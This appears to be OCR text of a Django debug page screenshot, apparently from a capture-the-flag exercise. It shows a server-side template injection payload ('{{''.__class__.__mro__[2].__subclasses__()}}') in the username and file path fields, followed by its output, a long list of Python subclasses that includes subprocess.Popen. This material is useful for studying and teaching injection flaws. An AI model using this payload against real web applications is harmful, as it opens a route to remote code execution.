 /var/www/html/museum/view.py in makememe
101. add_text(fn,imghdr.what(fn),text) ...
▼ Local vars
Variable Value
fn "/tmp/memes/{{''.__class__.__mro__[2].__subclasses__()}}/1"
image <addinfourl at 139750350769040 whose fp = <socket._fileobject object at 0x7f1a2a05b9d0>>
request <WSGIRequest: POST '/donate.php'>
text u"[<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestring'>, <type 'bytearray'>, <type 'list'>, <type 'NoneType'>, <type 'NotImplementedType'>, <ty
'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>, <type 'staticmethod'>, <type 'complex'>, <type 'float'>, <type 'buffer'>, <type 'long'>, <type 'frozenset'>, <ty
'property'>, <type 'memoryview'>, <type 'tuple'>, <type 'enumerate'>, <type 'reversed'>, <type 'code'>, <type 'frame'>, <type 'builtin_function_or_method'>, <type 'instancemethod'>, <type 'function'>, <ty
'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>, <type 'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type 'member_descriptor'>, <type 'file'>, <type
'PyCapsule'>, <type 'cell'>, <type 'callable-iterator'>, <type 'iterator'>, <type 'sys.long_info'>, <type 'sys.float_info'>, <type 'EncodingMap'>, <type 'fieldnameiterator'>, <type 'formatteriterator'>,
<type 'sys.version_info'>, <type 'sys.flags'>, <type 'exceptions.BaseException'>, <type 'module'>, <type 'imp.NullImporter'>, <type 'zipimport.zipimporter'>, <type 'posix.stat_result'>, <type
'posix.statvfs_result'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class '_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class '_abcoll.Hashable'>, <type
'classmethod'>, <class '_abcoll.Iterable'>, <class '_abcoll.Sized'>, <class '_abcoll.Container'>, <class '_abcoll.Callable'>, <class 'site._Printer'>, <class 'site._Helper'>, <type '_sre.SRE_Pattern'>, <ty
'_sre.SRE_Match'>, <type '_sre.SRE_Scanner'>, <class 'site.Quitter'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <type 'datetime.date'>, <type 'datetime.timedelta'>, <type
'datetime.time'>, <type 'datetime.tzinfo'>, <type 'time.struct_time'>, <type 'select.epoll'>, <type 'Struct'>, <type 'cStringIO.StringO'>, <type 'cStringIO.StringI'>, <class 'subprocess.Popen'>, <type
'functools.partial'>, <type 'collections.deque'>, <type 'deque_iterator'>, <type 'deque_reverse_iterator'>, <type 'operator.itemgetter'>, <type 'operator.attrgetter'>, <type 'operator.methodcaller'>, <type
'itertools.combinations'>, <type 'itertools.combinations_with_replacement'>, <type 'itertools.cycle'>, <type 'itertools.dropwhile'>, <type 'itertools.takewhile'>, <type 'itertools.islice'>, <type
'itertools.starmap'>, <type 'itertools.imap'>, <type 'itertools.chain'>, <type 'itertools.compress'>, <type 'itertools.ifilter'>, <type 'itertools.ifilterfalse'>, <type 'itertools.count'>, <type
'itertools.izip'>, <type 'itertools.izip_longest'>, <type 'itertools.permutations'>, <type 'itertools.product'>, <type 'itertools.repeat'>, <type 'itertools.groupby'>, <type 'itertools.tee_dataobject'>,
<type 'itertools.tee'>, <type 'itertools._grouper'>, <type '_thread._localdummy'>, <type 'thread._local'>, <type 'thread.lock'>, <class 'threading._Verbose'>, <class 'numbers.Number'>, <class
'django.utils.six._LazyDescr'>, <class 'django.utils.six._SixMetaPathImporter'>, <class 'django.utils.six.Iterator'>, <class 'decimal.Decimal'>, <class 'decimal._ContextManager'>, <class 'decimal.Context'
<class 'decimal._WorkRep'>, <class 'decimal._Log10Memoize'>, <class 'string.Template'>, <class 'string.Formatter'>, <class 'django.utils.deprecation.warn_about_renamed_method'>, <class
'django.utils.deprecation.MiddlewareMixin'>, <class 'django.utils.functional.cached_property'>, <class 'django.utils.functional.Promise'>, <class 'django.utils.functional.LazyObject'>, <class
'socket._closedsocket'>, <type '_socket.socket'>, <type 'method_descriptor'>, <class 'socket._socketobject'>, <class 'socket._fileobject'>, <class 'urlparse.ResultMixin'>, <type '_io._IOBase'>, <type
'_io.IncrementalNewlineDecoder'>, <type '_hashlib.HASH'>, <type '_random.Random'>, <class 'django.apps.config.AppConfig'>, <class 'django.apps.registry.Apps'>, <class 'django.conf.Settings'>, <class
'django.conf.UserSettingsHolder'>, <class 'argparse._AttributeHolder'>, <class 'argparse._Sectio... <trimmed 16448 bytes string>
url u'http://baidu.com'
username "{{''.__class__.__mro__[2].__subclasses__()}}"